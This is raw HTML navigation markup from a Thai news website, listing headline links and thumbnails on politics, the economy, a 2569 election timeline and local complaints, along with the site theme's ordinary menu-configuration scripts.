                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" title="(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ#\#ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#">(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ##ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%ad-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9c%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)"><img class="entry-thumb" src="[data-uri]" alt="ประเทศญี่ปุ่น" title="ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2018/10/ใช้โรงแรม-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%ad-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9c%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%ad/" rel="bookmark" title="ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)">ตกตลึง!!!บรืํอ!! เจอ&#8230;“โรงแรมผีหลอก”  (ชมคลิป)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_864" data-td_block_id="tdi_2_864"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_864" data-td_block_id="tdi_2_864"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-22"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87/">การเมือง</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_dfd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_dfd" ><script>var block_tdi_3_dfd = new tdBlock();
block_tdi_3_dfd.id = "tdi_3_dfd";
block_tdi_3_dfd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_dfd","tdc_css_class":"tdi_3_dfd","tdc_css_class_style":"tdi_3_dfd_rand_style"}';
block_tdi_3_dfd.td_column_number = "3";
block_tdi_3_dfd.block_type = "td_block_mega_menu";
block_tdi_3_dfd.post_count = "5";
block_tdi_3_dfd.found_posts = "292";
block_tdi_3_dfd.header_color = "";
block_tdi_3_dfd.ajax_pagination_infinite_stop = "";
block_tdi_3_dfd.max_num_pages = "59";
tdBlocksArray.push(block_tdi_3_dfd);
</script><div id=tdi_3_dfd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2-4/" rel="bookmark" class="td-image-wrap" title="#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!"><img class="entry-thumb" src="[data-uri]" alt="#หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!!!" title="#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/02/ปกสมัคร-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2-4/" rel="bookmark" title="#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!">#หนังสือพิมพ์รายวัน&#8221;ข่าวประเทศไทย&#8221;ข่าวทั่วไทย-ไกลทั่วโลก @ขยายงาน สื่อฯ ต้องการรับสมัครผู้ร่วมงาน-ร่วมอุดมการณ์ หลายตำแหน่ง!! ศูนย์ข่าว-ทั่วไทย/ทั่วโลก!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%82%e0%b9%8c-%e0%b8%99%e0%b8%aa%e0%b8%9e/" rel="bookmark" class="td-image-wrap" title="&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี น้ำประปาไหลอ่อน -ไม่ไหล มาเนิ่นนาน!!! แจ้งด่วนถึง&#8230;.. &#8220;รมต.มหาดไทย-ประธาน-ผู้ว่าการ การประปานครหลวง&#8221; ให้แก้ไข-ชดใช้ค่าเสียหาย!!!"><img class="entry-thumb" src="[data-uri]" alt="ร้องเรียนน้ำประปา ภายในหมู่บ้าน &quot;สวีทโฮมปาร์ค&quot; ไม่ไหล" title="&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี น้ำประปาไหลอ่อน -ไม่ไหล มาเนิ่นนาน!!! แจ้งด่วนถึง&#8230;.. &#8220;รมต.มหาดไทย-ประธาน-ผู้ว่าการ การประปานครหลวง&#8221; ให้แก้ไข-ชดใช้ค่าเสียหาย!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/08/ปกน้ำ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%82%e0%b9%8c-%e0%b8%99%e0%b8%aa%e0%b8%9e/" rel="bookmark" title="&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี น้ำประปาไหลอ่อน -ไม่ไหล มาเนิ่นนาน!!! แจ้งด่วนถึง&#8230;.. &#8220;รมต.มหาดไทย-ประธาน-ผู้ว่าการ การประปานครหลวง&#8221; ให้แก้ไข-ชดใช้ค่าเสียหาย!!!">&#8220;ข่าวสังคม-ร้องทุกข์&#8221;..นสพ.รายวัน&#8221;ข่าวประเทศไทย&#8221; และ &#8220;เครือข่ายยุติธรรม&#8221; ได้รับเรื่องร้องเรียนความเสียหาย-ความเดือดร้อน กรณีที่น้ำประปา หมู่บ้าน &#8220;สวีทโฮมปาร์ค&#8221; บางกรวย-ไทรน้อย อ.บางบัวทอง จ.นนทบุรี ความเดือดร้อนกรณี&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="เพลง&quot;ข้าวเหนียวมะม่วง&quot;มิลลิ&quot;..แร็ปเปอร์สุดฮอต“มิลลิ” ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022.." title="(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ไหว-ลิ1-1-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b5/" rel="bookmark" title="(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;">(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%ad%e0%b9%88%e0%b8%a7%e0%b8%a1-%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%af-%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!"><img class="entry-thumb" src="[data-uri]" alt="“นายกฯ-รัฐบาล&quot;แก้ปัญหา&quot;ของแพงทั้งแผ่นดิน&quot;ไม่ได้" title="คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้แพง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%ad%e0%b9%88%e0%b8%a7%e0%b8%a1-%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%af-%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" rel="bookmark" title="คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!">คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_dfd" data-td_block_id="tdi_3_dfd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_dfd" data-td_block_id="tdi_3_dfd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-30"><a href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เศรษฐกิจ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_cec td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_cec" ><script>var block_tdi_4_cec = new tdBlock();
block_tdi_4_cec.id = "tdi_4_cec";
block_tdi_4_cec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_cec","tdc_css_class":"tdi_4_cec","tdc_css_class_style":"tdi_4_cec_rand_style"}';
block_tdi_4_cec.td_column_number = "3";
block_tdi_4_cec.block_type = "td_block_mega_menu";
block_tdi_4_cec.post_count = "5";
block_tdi_4_cec.found_posts = "222";
block_tdi_4_cec.header_color = "";
block_tdi_4_cec.ajax_pagination_infinite_stop = "";
block_tdi_4_cec.max_num_pages = "45";
tdBlocksArray.push(block_tdi_4_cec);
</script><div id=tdi_4_cec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a/" rel="bookmark" class="td-image-wrap" title="@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!"><img class="entry-thumb" src="[data-uri]" alt="ร้านอาหารกึ่งผับ ที่ครบวงจร&quot;Jazzy Blue Pub&quot;" title="@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/02/ใช้บี-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a/" rel="bookmark" title="@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!">@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1-%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด รัตน์รวี  วรฤทธิ์ฐานันท์"><img class="entry-thumb" src="[data-uri]" alt="ภาพยนตร์คุณตูบสายดาร์ก ปิดเมืองกัด" title="@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด รัตน์รวี  วรฤทธิ์ฐานันท์" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/12/ใช้จริงปกตูบ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1-%e0%b8%9b/" rel="bookmark" title="@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด รัตน์รวี  วรฤทธิ์ฐานันท์">@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น."><img class="entry-thumb" src="[data-uri]" alt="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565. #ตั้งแต่เวลา 14:15-16:00 น." title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น." data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/" rel="bookmark" title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.">#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
